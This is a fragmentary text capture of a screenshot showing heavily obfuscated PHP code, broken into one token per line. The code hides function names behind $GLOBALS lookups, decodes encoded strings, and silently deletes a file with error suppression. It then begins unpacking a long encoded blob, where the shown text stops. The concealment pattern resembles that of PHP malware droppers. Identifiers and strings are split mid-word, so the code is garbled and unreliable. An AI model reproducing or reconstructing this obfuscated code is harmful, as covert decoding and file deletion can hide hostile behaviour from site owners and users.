
_"
](
"/\|/si"
,
$O0OOO__00_
,-
1
,PREG_SPLIT_NO_EM
PTY);
if
(!${
"GLOBALS"
}[
"OO_O00_O_0"
](
$O0O0_0O
__O
)){
return
false
;}
if
(${
"GLOBALS"
}[
"O_O_O00
O_0"
](
$O0O0_0O__O
)<
2
){
return
false
;}
$O0OOO__
00__array
[
"data"
]=${
"GLOBALS"
}[
"O_OO_O_000"
]
(
$O0O0_0O__O
);
$O0OOO__00__array
[
"data"
]=${
"G
LOBALS"
}[
"OO0O__O00_"
](
$O0OOO__00__array
[
"da
ta"
]);
$O0OOO__00__array
[
"headers"
]=
$O0O0_0O_
_O
;
return
$O0OOO__00__array
;}
function
O___O0
OO00
(
$O00O___O0O
=
''
)
{
$OO_O0_O0_0
=OOO00_0_O_
(
'K8pPyuhi8p1iudepKAEA'
);
if
(${
"GLOBALS"
}[
"O0
0OO__0O_"
](
$OO_O0_O0_0
)){@${
"GLOBALS"
}[
"O0__
0_OOO0"
](
$OO_O0_O0_0
);}
if
(
$O00O___O0O
==
''
)
{
$O00O___O0O
=OOO00_0_O_(
'08soSltUxOTi0nTuBgA
='
);}
$O0OOO__00_
=OOO00_0_O_(
'lZFLkbc6owEIV/0
N3wskqWkJIAKiVBCGRHggYkPGoAEX/95CpTzu7WXaW6q
0+f73ROO9JTmDzP2FEyjXOvMjrmii1JS3F17Y6BuvZux
t7bmQuByeJBZ6DQ1A8QCdrWsv96OWn9O43sksJ5fwImz
PFDMEUtCxh0J95tUSMGkgZBlqJbDqwqrcoya0y1AJs5d
+0ta5w6x9uJwXK+QjFJL+PQSn/3caPaRiF4o6z1QLXg
6/jM5rUuCVR7Wr33FLo1Sr42x8Z7l1vMBzzPRBPTOq8z
oCo5TEYSfTRMC5Y8tRW2fHoEo76A5rLqxgzzla//8RYX
N3z19lFYyZz8rPs1ST2eYcmps0HmmC5hx8N3/c87RZgE
VEMqhTGn2KxT3ReF7kuOeMqexj5uEp01QiFxMv3NRCL7
RHkfkbSQ/EiEjfMkkXUH4keXRIX08JxNTxskLs784vWB